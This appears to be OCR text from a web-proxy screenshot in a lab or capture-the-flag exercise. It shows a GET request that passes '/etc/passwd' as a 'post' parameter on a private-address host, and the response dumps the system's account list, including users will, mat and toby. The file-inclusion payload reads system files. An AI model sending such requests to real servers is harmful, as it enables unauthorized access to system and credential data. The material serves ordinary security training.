 Request
Pretty Raw Hex
\n
1 GET /post.php?post=/etc/passwd HTTP/1.1
2 Host: 10.10.178.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Referer: http://10.10.178.149/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
80 bin:x:2:2:bin:/bin:/usr/sbin/nologin
81 sys:x:3:3:sys:/dev:/usr/sbin/nologin
82 sync:x:4:65534:sync:/bin:/bin/sync
83 games:x:5:60:games:/usr/games:/usr/sbin/nologin
84 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
85 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
86 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
87 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
88 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
89 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
90 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
91 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
92 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
93 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
94 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
95 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
96 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
97 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
98 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
99 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
100 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
101 lxd:x:105:65534::/var/lib/lxd/:/bin/false
102 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
103 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
104 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nolo
gin
105 pollinate:x:109:1::/var/cache/pollinate:/bin/false
106 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
107 will:x:1000:1000:will:/home/will:/bin/bash
108 ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
109 ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologi
n
110 mat:x:1002:1002:,#,,:/home/mat:/bin/bash
111 toby:x:1003:1003:,,,:/home/toby:/bin/bash